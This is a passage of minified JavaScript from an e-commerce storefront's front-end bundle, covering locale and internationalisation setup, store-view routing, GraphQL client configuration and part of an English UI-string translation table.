try{return t(a,i).of(n)}catch(e){o(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting display name.",e))}}function verifyConfigMessages(e){e.defaultRichTextElements&&function messagesContainString(e){return"string"==typeof(e?e[Object.keys(e)[0]]:void 0)}(e.messages||{})}var on,sn=n("6koa"),cn=n.n(sn),ln=n("/d+U"),un=(on=function(e,t){return(on=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}on(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),pn=function(){return(pn=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)},dn=function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},fn=cn.a||sn
function processIntlConfig(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError,wrapRichTextChunksInFragment:e.wrapRichTextChunksInFragment,defaultRichTextElements:e.defaultRichTextElements}}function assignUniqueKeysToFormatXMLElementFnArgument(e){return e?Object.keys(e).reduce(function(t,n){var r=e[n]
return t[n]=Object(ln.c)(r)?Object(Vt.b)(r):r,t},{}):e}var hn,gn=function(e,t,n,a){var o=message_formatMessage(e,t,n,assignUniqueKeysToFormatXMLElementFnArgument(a))
return Array.isArray(o)?r.Children.toArray(o):o},mn=function(e,t){var n=e.defaultRichTextElements,r=dn(e,["defaultRichTextElements"]),a=assignUniqueKeysToFormatXMLElementFnArgument(n),o=function createIntl(e,t){var n=Object(Jt.b)(t),r=Object(Gt.a)(Object(Gt.a)({},Jt.a),e),a=r.locale,o=r.defaultLocale,i=r.onError
return a?!Intl.NumberFormat.supportedLocalesOf(a).length&&i?i(new Kt.f('Missing locale data for locale: "'.concat(a,'" in Intl.NumberFormat. Using default locale: "').concat(o,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):!Intl.DateTimeFormat.supportedLocalesOf(a).length&&i&&i(new Kt.f('Missing locale data for locale: "'.concat(a,'" in Intl.DateTimeFormat. Using default locale: "').concat(o,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):(i&&i(new Kt.d('"locale" was not configured, using "'.concat(o,'" as fallback. See https://formatjs.io/docs/react-intl/api#intlshape for more details'))),r.locale=r.defaultLocale||"en"),verifyConfigMessages(r),Object(Gt.a)(Object(Gt.a)({},r),{formatters:n,formatNumber:formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:formatTime.bind(null,r,n.getDateTimeFormat),formatDateTimeRange:formatDateTimeRange.bind(null,r,n.getDateTimeFormat),formatTimeToParts:formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:formatPlural.bind(null,r,n.getPluralRules),formatMessage:message_formatMessage.bind(null,r,n),formatList:formatList.bind(null,r,n.getListFormat),formatListToParts:formatListToParts.bind(null,r,n.getListFormat),formatDisplayName:formatDisplayName.bind(null,r,n.getDisplayNames)})}(pn(pn({},Vt.a),r),t)
return pn(pn({},o),{formatMessage:gn.bind(null,{locale:o.locale,timeZone:o.timeZone,formats:o.formats,defaultLocale:o.defaultLocale,defaultFormats:o.defaultFormats,messages:o.messages,onError:o.onError,defaultRichTextElements:a},o.formatters)})},vn=function(e){function IntlProvider(){var t=null!==e&&e.apply(this,arguments)||this
return t.cache=Object(Jt.c)(),t.state={cache:t.cache,intl:mn(processIntlConfig(t.props),t.cache),prevConfig:processIntlConfig(t.props)},t}return un(IntlProvider,e),IntlProvider.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,a=processIntlConfig(e)
return fn(n,a)?null:{intl:mn(a,r),prevConfig:a}},IntlProvider.prototype.render=function(){return Object(Vt.c)(this.state.intl),r.createElement(qt.b,{value:this.state.intl},this.props.children)},IntlProvider.displayName="IntlProvider",IntlProvider.defaultProps=Vt.a,IntlProvider}(r.PureComponent),bn=n("uYPw"),yn=n("yhc+"),wn=Object(d.gql)(hn||(hn=Ut()(["\n    query getLocale {\n        storeConfig {\n            id\n            locale\n            code\n        }\n    }\n"]))),xn=[function LocaleProvider(e){var t,n=Object(d.useQuery)(wn).data,o=Object(r.useMemo)(function(){return n&&n.storeConfig.locale?function toReactIntl(e){return e.replace("_","-")}(n.storeConfig.locale):"en-US"},[n])
"en-US"===o?t=bn:"ar-KW"===o&&(t=yn)
return a.a.createElement(vn,Z()({key:o},e,{defaultLocale:"en-US",locale:o,messages:t}))},Ft.a,zt.a,Bt.a],_n=function ContextProvider(e){var t=e.children
return xn.reduceRight(function(e,t){return a.a.createElement(t,null,e)},t)},En=new W.a,Tn=function StoreCodeRoute(){var e=Object(ae.g)(),t=[],n={},a={};[{code:"kwt_en",id:1,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"KWD"},{code:"kwt_ar",id:5,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"KWD"},{code:"qtr_en",id:3,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"QAR"},{code:"qtr_ar",id:4,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"QAR"}].forEach(function(e){t.push(e.code),n[e.code]=e.default_display_currency_code,a[e.code]=e.secure_base_media_url}),t.sort(function(e,t){return t.length-e.length})
var o=new RegExp("^/(".concat(t.join("|"),")"),"g"),i=globalThis.location,s=i&&i.pathname.match(o),c=s&&s[0].replace(/\//g,""),l=e.createHref({pathname:"/"}).replace(/\//g,"")
return Object(r.useEffect)(function(){c&&c!==l&&(En.setItem("store_view_code",c),En.setItem("store_view_currency",n[c]),En.setItem("store_view_secure_base_media_url",a[c]),e.go(0))},[l,e,c,n,a]),null},Sn=function Adapter(e){var t=function useAdapter(e){var t=e.origin,n=e.store,a=e.styles,o=K.getItem("store_view_code")||"kwt_en",i=Q?"/".concat(o):null,s=Object(r.useState)(!1),c=_()(s,2),l=c[0],u=c[1],p=Object(r.useMemo)(function(){return new URL("/graphql",t).toString()},[t]),f=Object(r.useMemo)(function(){return Object(S.a)(function(e,t){var n=t.headers,r=K.getItem("signin_token")
return{headers:w()({},n,{authorization:r?"Bearer ".concat(r):""})}})},[]),h=Object(r.useMemo)(function(){return Object(k.a)(function(e){var t=e.graphQLErrors,n=(e.networkError,e.response)
if(t&&t.forEach(function(e){e.message,e.locations,e.path}),n){var r,a=n.data
if(n.errors.forEach(function(e,t){var a=e.message,o=e.path
"Some of the products are out of stock."!==a&&"There are no source items with the in stock status"!==a||(r||(r=o.slice(0,-1)),n.errors[t]=null)}),r){var o=P()(a,r),i=Array.isArray(o)?o.filter(function(e){return null!==e}):[]
M()(a,r,i)
var s=n.errors.filter(function(e){return null!==e})
n.errors=s.length?s:void 0}}})},[]),g=Object(r.useMemo)(function(){return Object(d.createHttpLink)({fetch:X,uri:p})},[p]),v=Object(r.useMemo)(function(){return new j.a},[]),y=Object(r.useMemo)(function(){return new O.a({delay:{initial:300,max:1/0,jitter:!0},attempts:{max:5,retryIf:function retryIf(e){return e&&!$&&navigator.onLine}}})},[]),x=Object(r.useMemo)(function(){return Object(S.a)(function(e,t){var n=t.headers,r=K.getItem("store_view_currency")||null,a=K.getItem("store_view_code")||"kwt_en"
return{headers:w()({},n,{store:a},r&&{"Content-Currency":r})}})},[]),E=Object(r.useMemo)(function(){return d.ApolloLink.from([v,y,f,x,h,g])},[f,h,g,v,y,x]),C=Object(r.useMemo)(function(){var e=K.getItem("store_view_code")||"default",t=new T.ApolloClient({cache:J,link:E,ssrMode:$}),n=$?null:new I.a({key:"".concat(D.a,"-").concat(e),cache:J,storage:globalThis.localStorage,debug:!1})
return t.apiBase=p,t.persistor=n,t},[p,E]),A={client:C},L={store:n},N={basename:i},F={initialState:a}
return Object(r.useEffect)(function(){l||b()(m.a.mark(function _callee(){return m.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,C.persistor.restore()
case 2:return e.next=4,R(C)
case 4:u(!0)
case 5:case"end":return e.stop()}},_callee)}))()},[C,l]),{apolloProps:A,initialized:l,reduxProps:L,routerProps:N,styleProps:F,urlHasStoreCode:Q}}(e),n=t.apolloProps,o=t.initialized,i=t.reduxProps,s=t.routerProps,c=t.urlHasStoreCode
if(!o)return null
var l=e.children||a.a.createElement(Dt,null),u=c?a.a.createElement(Tn,null):null
return a.a.createElement(d.ApolloProvider,n,a.a.createElement(f.a,i,a.a.createElement(h.a,s,u,a.a.createElement(_n,null,l))))},kn={},On=!globalThis.document,In=On?"https://trikart.com/":globalThis.location.origin,Cn=new Set,Pn=a.a.createElement(Sn,{origin:In,store:u,styles:Cn})
On?n.e(0).then(n.t.bind(null,"KAy6",7)).then(function(e){e.default}):(Object(o.render)(Pn,document.getElementById("root")),function registerSW(){globalThis.navigator&&(window.navigator.serviceWorker.register("/sw.js").then(function(){}).catch(function(){window.console.warn("Failed to register SW.")}),navigator.serviceWorker.addEventListener("message",function(e){var t=e.data
!function handleMessageFromSW(e,t,n){var r=kn[e]
r&&r.forEach(function(e){e(t,n)})}(t.type,t.payload,e)}))}(),globalThis.addEventListener("online",function(){u.dispatch(p.a.setOnline())}),globalThis.addEventListener("offline",function(){u.dispatch(p.a.setOffline())}))},uS2P:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=n("S6T1"),s=function useDropdown(){var e=Object(o.useRef)(null),t=Object(o.useRef)(null),n=Object(o.useState)(!1),r=a()(n,2),s=r[0],c=r[1],l=Object(o.useCallback)(function(n){var r=n.target,a=!e.current||!e.current.contains(r),o=!t.current||!t.current.contains(r)
a&&o&&c(!1)},[])
return Object(i.a)(globalThis.document,"mousedown",l),{elementRef:e,expanded:s,setExpanded:c,triggerRef:t}}},uYPw:function(e){e.exports=JSON.parse('{"About Us":"About Us","Account":"Account","accountChip.chipText":"{name}","accountInformationPage.accountInformation":"Account Information","accountInformationPage.editAccount":"Edit Account Information","accountInformationPage.errorTryAgain":"Something went wrong. Please refresh and try again.","accountInformationPage.titleAccount":"Account Information","accountMenu.accountInfoLink":"Account Information","accountMenu.addressBookLink":"Address Book","accountMenu.communicationsLink":"Communications","accountMenu.favoritesListsLink":"Favorites Lists","accountMenu.orderHistoryLink":"Order History","accountMenu.savedPaymentsLink":"Saved Payments","accountMenu.signOutButtonText":"Sign Out","siderBar.logOut":"Log Out","accountMenu.storeCreditLink":"Store Credit & Gift Cards","accountTrigger.ariaLabel":"Toggle My Account Menu","accountTrigger.buttonFallback":"Login","accountTrigger.signIn":"Sign In","addressBook.addNewAddresstext":"Add New Address","addressBook.applyButtonText":"Apply","addressBook.cancelButtonText":"Cancel","addressBook.headerText":"Change Shipping Information","addressBookPage.addAddressText":"Add an Address","addressBookPage.addDialogTitle":"New Address","addressBookPage.addressBookText":"Address Book","addressBookPage.editDialogTitle":"Edit Address","addressBookPage.makeDefaultAddress":"Make this my default address","addressBookPage.telephone":"Phone {telephone}","addressCard.defaultText":"Default","addToCartDialog.addToCart":"Add to Cart","app.errorOffline":"You are offline. Some features may be unavailable.","app.errorUnexpected":"Sorry! An unexpected error occurred.","app.infoOnline":"You are online.","authBar.fallbackText":"Account","authBar.signInText":"Sign In","autocomplete.emptyResult":"No results were found.","autocomplete.error":"An error occurred while fetching results.","autocomplete.invalidCharacterLength":"Search term must be at least three characters","autocomplete.loading":"Fetching results...","autocomplete.prompt":"Search for a product","autocomplete.resultSummary":"{resultCount} items","cartPage.couponCode":"Coupon Code","cartPage.emptyCart":"There are no items in your cart.","cartPage.heading":"({count} items)","cartPage.title":"Cart","cartPage.wishlist.ce.successMessage":"An item has been successfully added to your favorites list.","cartPage.wishlist.ee.successMessage":"An item has been successfully added to the \\"{wishlistName}\\" list.","cartTrigger.ariaLabel":"Toggle mini cart. You have {count} items in your cart.","categoryContent.filter":"Filter","categoryContent.itemsSortedBy":"Items sorted by ","categoryContent.resultCount":"Showing {range} of {totalCount} results for ","categoryContent.categoryName":"{categoryName}","categoryLeaf.allLabel":"All {name}","categoryList.noResults":"No child categories found.","checkoutPage.accountSuccessfullyCreated":"Account successfully created.","checkoutPage.additionalText":"You will also receive an email with the details and we will let you know when your order has shipped.","checkoutPage.billingAddressSame":"Billing address same as shipping address","checkoutPage.checkout":"Checkout","checkoutPage.couponCode":"Enter Coupon Code","checkoutPage.createAccount":"Create Account","checkoutPage.editPaymentInformation":"Edit Payment Information","checkoutPage.editShippingInfo":"Edit Shipping Information","checkoutPage.editShippingMethod":"Edit Shipping Method","checkoutPage.emptyMessage":"There are no items in your cart.","checkoutPage.errorLoadingPayment":"There was an error loading payment options. Please try again later.","checkoutPage.errorSubmit":"Oops! An error occurred while submitting. Please try again.","checkoutPage.fetchingItemsInYourOrder":"Fetching Items in your Order","checkoutPage.giftOptions":"See Gift Options","checkoutPage.greeting":"Welcome {firstname}!","checkoutPage.guestCheckout":"Guest Checkout","checkoutPage.guestSignIn.backToCheckout":"Back to Checkout","checkoutPage.guestSignIn.header":"Account Sign-in","checkoutPage.itemsInYourOrder":" items in your order","checkoutPage.loadingPayment":"Loading Payment","checkoutPage.loadingPaymentInformation":"Fetching Payment Information","checkoutPage.noPaymentAvailable":"Payment is currently unavailable.","checkoutPage.orderNumber":"Order Number: {orderNumber}","checkoutPage.orderSummary":"Order Summary","checkoutPage.paymentInformation":"Payment Information","checkoutPage.paymentInformationStep":"3. Payment Information","checkoutPage.paymentLoadingError":"There was an error loading payments.","checkoutPage.paymentMethodStatus":"{selectedPaymentMethod} is not supported for editing.","checkoutPage.paymentSummary":"{cardType} ending in {lastFour}","checkoutPage.placeOrder":"Place Order","checkoutPage.quantity":"Qty : {quantity}","checkoutPage.quickCheckout":"Quick Checkout When You Return","checkoutPage.refreshOrTryAgainLater":"Please refresh or try again later.","checkoutPage.returnToCart":"Return to Cart","checkoutPage.reviewAndPlaceOrder":"Review and Place Order","checkoutPage.reviewOrder":"Review Order","checkoutPage.setAPasswordAndSave":"Set a password and save your information for next time in one easy step!","checkoutPage.shippingMethodStep":"2. Shipping Method","checkoutPage.showAllItems":"SHOW ALL ITEMS","checkoutPage.signInButton":"Sign In","checkoutPage.signInLabel":"Sign in for Express Checkout","checkoutPage.step0":"Loading Payment","checkoutPage.step1":"Checking Credit Card Information","checkoutPage.step2":"Checking Credit Card Information","checkoutPage.step3":"Checking Credit Card Information","checkoutPage.step4":"Saved Credit Card Information Successfully","checkoutPage.stockStatusMessage":"An item in your cart is currently out-of-stock and must be removed in order to Checkout. Please return to your cart to remove the item.","checkoutPage.subscribe":"Subscribe to news and updates","checkoutPage.thankYou":"Thank you for your order!","checkoutPage.titleCheckout":"Checkout","checkoutPage.titleReceipt":"Receipt","cms.shopByCategory":"Shop by category","cmsBlock.noBlocks":"There are no blocks to display","communicationsPage.changesText":"Save Changes","communicationsPage.communicationsText":"Communications","communicationsPage.eNewsletterText":"Venia E-Newsletter","communicationsPage.optInText":"We\'d like to stay in touch. Please check the boxes next to the communications you\'d like to receive.","communicationsPage.preferencesText":"Your preferences have been updated.","communicationsPage.savingText":"Saving","communicationsPage.subscribeText":"Stay on the cutting edge of fashion; subscribe to the monthly Venia Newsletter.","communicationsPage.title":"Communications","completedView.errorLoading":"Error loading selected shipping method. Please select again.","completedView.shippingMethod":"Shipping Method","Contact Us":"Contact Us","country.label":"Country","couponCode.apply":"Apply","couponCode.couponCode":"Coupon Code","couponCode.enterCode":"Have a Coupon Code ?","couponCode.errorContainer":"Something went wrong. Please refresh and try again.","couponCode.removeButton":"Remove","createAccount.cancelText":"Cancel","createAccount.createAccountText":"Create an Account","createAccount.emailText":"Email","createAccount.firstNameText":"First Name","createAccount.lastNameText":"Last Name","createAccount.passwordText":"Password","createAccount.subscribeText":"Subscribe to news and updates","createWishlist.createListText":"Create a list","createWishlist.dialogTitle":"New Favorites List","createWishlist.handleCreateListText":"Create a list","createWishlist.listName":"List Name","createWishlistForm.cancelButton":"Cancel","createWishlistForm.privateRadio":"Private","createWishlistForm.publicRadio":"Public","createWishlistForm.saveButton":"Save","customerForm.defaultShipping":"Make this my default address","customerForm.formMessage":"The shipping address you enter will be saved to your address book and set as your default for future purchases.","customerForm.loading":"Fetching Customer Details...","cancel.item":"Cancel","discountSummary.lineItemLabel":"Discounts applied","delete.cart":"Delete this item from cart ?","delete.address":" Delete this Address ?","editModal.headerText":"Edit Item","Email Signup":"Email Signup","errorView.header":"Oops!","errorView.homeButton":"Take me home","errorView.message":"Looks like something went wrong. Sorry about that.","errorView.productUnavailable":"Product Unavailable!","faq":"Faq","field.optional":"Optional","filterFooter.results":"See Results","filterList.showMore":"+{count} More","filterList.showLess":"Show Less","filterModal.action":"Clear all","filterModal.action.clearAll.ariaLabel":"Clear all applied filters","filterModal.action.clearFilterItem.ariaLabel":"Clear filter \\"{name}\\"","filterModal.currentFilters.ariaLabel":"Current Filters","filterModal.filters.ariaLabel":"Filters","filterModal.filters.close.ariaLabel":"Close filters popup.","filterModal.headerTitle":"Filters","filterModal.headerCategory":"Categories","filterModal.item.applyFilter":"Apply filter \\"{optionName}\\".","filterModal.item.ariaLabel":"Filter products by \\"{itemName}\\"","filterModal.item.clearFilter":"Remove filter \\"{optionName}\\".","filterModal.item.hideOptions":"Hide \\"{itemName}\\" filter item options.","filterModal.item.showOptions":"Show \\"{itemName}\\" filter item options.","filterSearch.name":"Enter a {name}","footer.calloutText":"Lorem ipsum dolor sit amet, consectetur adipsicing elit, sed do eiusmod tempor incididunt ut labore et dolore.","footer.followText":"Follow Us!","footer.privacyText":"Privacy Policy","footer.termsText":"Terms of Use","forgotPassword.instructions":"Please enter the email address associated with this account.","forgotPassword.recoverPasswordText":"Recover Password","forgotPasswordForm.cancelButtonText":"Cancel","forgotPasswordForm.emailAddressText":"Email address","forgotPasswordForm.submitButtonText":"Submit","formSubmissionSuccessful.recoverPasswordText":"Recover Password","formSubmissionSuccessful.textMessage":"If there is an account associated with {email} you will receive an email with a link to change your password.","giftCard.balance":"Balance: ","giftCard.remove":"Remove","giftCards.apply":"Apply","giftCards.balance":"Balance: ","giftCards.cardEntry":"Enter card number","giftCards.cardNumber":"Gift Card Number","giftCards.checkBalance":"Check balance","giftCards.errorInvalid":"Invalid card. Please try again.","giftCards.errorLoading":"There was an error loading applied gift cards. Please refresh and try again.","giftCards.errorRemoving":"Unable to remove gift card. Please try again.","giftCards.loading":"Loading Gift Cards...","giftCardSection.giftCard":"Apply Gift Card","giftCardSummary.lineItemLabel":"Gift Card(s) applied","giftOptions.cardMessage":"Enter your message here","giftOptions.includeGiftReceipt":"Include gift receipt","giftOptions.includePrintedCard":"Include printed card","Give Back":"Give Back","global.addButton":"Add","global.cancelButton":"Cancel","global.change":"change","global.changePassword":"Change Password","global.city":"City","global.confirmButton":"Confirm","global.creditCard":"Credit Card","global.currentPassword":"Current Password","global.deleteButton":"Delete","global.editButton":"Edit","global.email":"Email","global.firstName":"First Name","global.free":"Free","global.home":"Home","global.lastName":"Last Name","global.middleName":"Middle Name","global.name":"Name","global.newPassword":"New Password","global.password":"Password","global.phoneNumber":"Phone Number","global.private":"Private","global.public":"Public","global.quantity":"Quantity","global.save":"Save","global.saveAndContinueButton":"Save and Continue","global.shippingInformation":"Shipping Information","global.shippingMethod":"Shipping Method","global.sku":"SKU","global.streetAddress":"Street Address","global.streetAddress2":"Street Address 2","global.updateButton":"Update","guestForm.continueToNextStep":"Continue to Shipping Method","guestForm.emailMessage":"Set a password at the end of guest checkout to create an account in one easy step.","Help":"Help","Live Chat":"Live Chat","loadingIndicator.message":"Fetching Data...","changePassword.Updating":"Updating ...","changePassword.passwordSupportText":"Password must be atleast {length} Character(s) Minimum.","logo.title":"Online Electronics Store-Trikart-Logo","magentoRoute.internalError":"Something went wrong. Sorry about that.","magentoRoute.routeError":"Looks like the page you were hoping to find doesn\'t exist. Sorry about that.","miniCart.checkoutNow":"CHECKOUT NOW","miniCart.yourCartItems":"Your Cart Items","minicart.continueShopping":"Continue Shopping","miniCart.viewCart":"VIEW CART","miniCart.emptyMessage":"There are no items in your cart.","miniCart.subtotal":"Subtotal: ","miniCart.grandtotal":"Grand Total ","miniCart.totalQuantity":"{totalQuantity} Items","navHeader.accountText":"Account","navHeader.createAccountText":"Create Account","navHeader.forgotPasswordText":"Forgot Password","navHeader.mainMenuText":"Main Menu","navHeader.myAccountText":"My Account","navHeader.signInText":"Sign In","navigationTrigger.ariaLabel":"Toggle navigation panel","noProductsFound.noProductsFound":"Sorry! We couldn\'t find any products.","noProductsFound.tryOneOfTheseCategories":"Try one of these categories","Order Status":"Order Status","orderDetails.billingInformationLabel":"Billing Information","orderDetails.buyAgain":"Buy Again","orderDetails.discount":"Discount","orderDetails.noShippingInformation":"No shipping information","orderDetails.orderTotal":"Order Total","orderDetails.paymentMethodLabel":"Payment Method","orderDetails.printLabel":"Print Receipt","orderDetails.quantity":"Qty : {quantity}","orderDetails.returnThis":"Return This","orderDetails.shipping":"Shipping","orderDetails.shippingInformationLabel":"Shipping Information","orderDetails.shippingMethodLabel":"Shipping Method","orderDetails.subtotal":"Subtotal","orderDetails.tax":"Tax","orderDetails.total":"Total","orderDetails.trackingInformation":"<strong>Tracking number:</strong> {number}","orderDetails.waitingOnTracking":"Waiting for tracking information","orderHistoryPage.emptyDataMessage":"You don\'t have any orders yet.","orderHistoryPage.invalidOrderNumber":"Order \\"{number}\\" was not found.","orderHistoryPage.loadMore":"Load More","orderHistoryPage.pageInfo":"Showing {current} of {total}","orderHistoryPage.pageTitleText":"Order History","orderHistoryPage.search":"Search by Order Number","orderItems.itemsHeading":"Items","orderProgressBar.deliveredText":"Delivered","orderProgressBar.processingText":"Processing","orderProgressBar.readyToShipText":"Ready to ship","orderProgressBar.shippedText":"Shipped","orderRow.deliveredText":"Delivered","orderRow.orderDateText":"Order Date","orderRow.orderNumberText":"Order #","orderRow.orderTotalText":"Order Total","orderRow.processingText":"Processing","orderRow.readyToShipText":"Ready to ship","orderRow.shippedText":"Shipped","Our Story":"Our Story","pagination.firstPage":"move to the first page","pagination.lastPage":"move to the last page","pagination.nextPage":"Next","pagination.prevPage":"Prev","postcode.label":"ZIP / Postal Code","priceAdjustments.couponCode":"Enter Coupon Code","priceAdjustments.giftOptions":"See Gift Options","priceAdjustments.shippingMethod":"Estimate your Shipping","priceSummary.checkoutButton":"Checkout Now","priceSummary.errorText":"Something went wrong. Please refresh and try again.","priceSummary.estimatedTotal":"Estimated Total","priceSummary.lineItemLabel":"Subtotal","priceSummary.total":"Total","product.editItem":"Edit item","product.outOfStock":"Out-of-stock","product.notAvailable":"This product is currently not available. Please try again later.","product.outOfStockTryAgain":"This Product is currently out of stock. Please try again later.","product.price":" ea.","product.removeFromCart":"Remove","product.removeFromFavorites":"Remove from favorites","product.saveForLater":"Save for later","productDetail.inStock":"In stock","productDetail.outOfStock":"Currently out of stock","productDetail.skuNumber":"SKU # {sku}","productDetail.unknown":"Unknown","productForm.dataError":"Something went wrong. Please refresh and try again.","productForm.fetchingProductOptions":"Fetching Product Options...","productForm.quantity":"Quantity","productForm.submit":"Update","productForm.updatingCart":"Updating Cart...","productFullDetail.cartAction":"Add to Cart","productFullDetail.errorCart":"There was a problem with your cart. Please refresh the page and try adding the item once more.","productFullDetail.errorToken":"There was a problem with your cart. Please sign in again and try adding the item once more.","productFullDetail.errorUnknown":"Could not add item to cart. Please check required options and try again.","productFullDetail.productDescription":"Product Description","productFullDetail.unavailableProduct":"This product is currently unavailable for purchase.","productFullDetail.notifyWhenInStock":"Notify, when in stock","productFullDetail.viewCart":"View Cart","productList.each":" ea.","productList.filter":"Filter","productList.outOfStock":"Out-of-stock","productList.quantity":"Qty : {quantity}","productListing.loading":"Fetching Cart...","productOptions.selectedLabel":"Selected {label}:","productQuantity.label":"product\'s quantity","productSort.sortByButton":"Sort by : ","productSort.sortButton":"Sort","quantity.buttonDecrement":"Decrease Quantity","quantity.buttonIncrement":"Increase Quantity","quantity.input":"Item Quantity","region.label":"State","Register":"Register","resetPassword.descriptionText":"Please enter your email address and new password.","resetPassword.invalidTokenMessage":"Uh oh, something went wrong. Check the link or try again.","resetPassword.newPasswordText":"New Password","resetPassword.pageTitleText":"Reset Password","resetPassword.savedPasswordText":"Your new password has been saved.","resetPassword.savePassword":"Save Password","resetPassword.successMessage":"Your new password has been saved. Please use this password to sign into your Account.","Returns":"Returns","savedPaymentsPage.addButtonText":"Add a credit card","savedPaymentsPage.creditCard.errorRemoving":"Something went wrong deleting this payment method. Please refresh and try again.","savedPaymentsPage.noSavedPayments":"You have no saved payments.","savedPaymentsPage.title":"Saved Payments","searchBar.heading":"Products","searchBar.label":" in {label}","searchPage.filterButton":"Filter","searchPage.noResult":"No results found. The search term may be missing or invalid.","searchPage.noResultImportant":"No results found!","searchPage.searchTerm":"Showing results for <highlight>{term}</highlight>{category, select, null {} other { in <highlight>{category}</highlight>}}:","searchPage.searchTermEmpty":"Showing all results:","searchPage.sortContainer":"Items sorted by ","searchPage.totalPages":"{totalCount} items","searchTrigger.search":"Search","shippingForm.formTitle":"Destination","shippingForm.getShippingOptions":"Get Shipping Options","shippingForm.loading":"Loading Methods...","shippingForm.zip":"ZIP","shippingInformation.cardTitle":"Shipping Information","shippingInformation.editTitle":"1. Shipping Information","shippingInformation.loading":"Fetching Shipping Information...","shippingMethod.continueToNextStep":"Continue to Payment Information","shippingMethod.heading":"Shipping Method","shippingMethod.loading":"Loading shipping methods...","shippingMethods.estimateButton":"I want to estimate my shipping","shippingMethods.message":"For shipping estimates before proceeding to checkout, please provide the Country, State, and ZIP for the destination of your order.","shippingMethods.prompt":"Shipping Methods","shippingRadios.errorLoading":"Error loading shipping methods. Please ensure a shipping address is set and try again.","shippingSummary.estimatedShipping":"Estimated Shipping","shippingSummary.shipping":"Shipping","Sign In":"Sign In","signIn.createAccountText":"Create an Account","signIn.emailAddressText":"Email address","signIn.forgotPasswordText":"Forgot Password?","signIn.loadingText":"Signing In","signIn.passwordText":"Password","signIn.signInText":"Sign In","signIn.titleText":"Sign-in to Your Account","sortItem.priceAsc":"Price: Low to High","sortItem.priceDesc":"Price: High to Low","sortItem.relevance":"Relevance","stockStatusMessage.message":"An item in your cart is currently out-of-stock and must be removed in order to Checkout.","storedPayments.creditCard":"Credit Card","storedPayments.delete":"Delete","taxSummary.estimatedTax":"Estimated Tax","taxSummary.tax":"Tax","validation.hasLengthAtLeast":"Must contain at least {value} character(s).","validation.hasLengthAtMost":"Must not exceed {value} character(s).","validation.hasLengthExactly":"Must contain exactly {value} character(s).","validation.invalidAbbreviation":"State \\"{value}\\" is not a valid state abbreviation.","validation.invalidCountry":"Country \\"{value}\\" is not an available country.","validation.invalidRegions":"Country \\"{value}\\" does not contain any available regions.","validation.isEqualToField":"{value} must match.","validation.isNotEqualToField":"{value} must be different","validation.isRequired":"This field is required","validation.mustBeChecked":"Must be checked.","validation.validatePassword":"A password must contain at least 3 of the following: lowercase, uppercase, digits, special characters.","productFullDetail.addingLabel":"Adding ...","wishlist.name":"Wish List","wishlist.emptyListText":"There are currently no items in this list","wishlistButton.addedText":"Added to Wishlist","wishlistButton.addError":"Something went wrong adding the product to your wishlist.","wishlistButton.addText":"Move to Wishlist","wishlist.galleryButton.loginMessage":"Please sign-in to your Account to save items for later.","wishlist.galleryButton.successMessageGeneral":"Item successfully added to your favorites list.","wishlist.galleryButton.successMessageNamed":"Item successfully added to the \\"{wishlistName}\\" list.","wishlistConfirmRemoveProductDialog.confirmationPrompt":"Are you sure you want to delete this product from the list?","wishlistConfirmRemoveProductDialog.confirmButton":"Delete","wishlistConfirmRemoveProductDialog.errorMessage":"There was an error deleting this product. Please try again later.","wishlistConfirmRemoveProductDialog.title":"Remove Product from Wishlist","wishlistDialog.createButton":"+ Create a new list","wishlistDialog.title":"Add to Favorites","wishlistEditFavoritesListDialog.title":"Edit Favorites List","wishlistItem.addToCart":"Add to Cart","wishlistItem.addToCartError":"Something went wrong. Please refresh and try again.","wishlistItem.removeAriaLabel":"Remove Product from Wishlist","wishlistListActionsDialog.title_initial":"List Actions","wishlistListActionsDialog.edit":"Edit List","wishlistMoreActionsDialog.copy":"Copy to","wishlistMoreActionsDialog.delete":"Remove","wishlistMoreActionsDialog.move":"Move to","wishlistMoreActionsDialog.title":"Actions","wishlistPage.disabledMessage":"Sorry, this feature has been disabled.","wishlistPage.fetchErrorMessage":"Something went wrong. Please refresh and try again.","wishlistPage.headingText":"{count, plural, one {Favorites List} other {Favorites Lists}}","wishlistPage.wishlistDisabledMessage":"The wishlist is not currently available.","wishlist.itemCountOpen":"Showing {currentCount} of {count} items in this list","wishlist.itemCountClosed":"You have {count} {count, plural, one {item} other {items}} in this list","wishlist.loadMore":"Load More","myAccountSideBar.myProfile":"My Profile","myAccountSideBar.myAddress":"My Address","myAccountSideBar.myOrders":"My 